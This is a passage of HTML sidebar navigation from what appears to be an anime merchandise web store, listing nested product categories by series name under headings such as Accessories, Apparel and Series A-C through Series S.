<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
